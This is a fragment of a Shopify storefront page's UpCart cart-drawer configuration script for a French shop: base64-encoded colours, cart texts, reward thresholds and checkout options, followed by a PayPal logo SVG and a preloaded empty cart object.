    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzJEQTBGNA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MTAwNg==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("I0ZDQzkwNQ==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+TGl2cmFpc29uIE9GRkVSVEUgc3VyIHZvdHJlIHBhbmllciE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+Tm9zIG1laWxsZXVyZXMgdmVudGVzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("Q29kZSBkZSByw6lkdWN0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbGlxdWVy");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'dc1466b39235a273eb39c9fe8f43680b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'mondialetvshopping.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
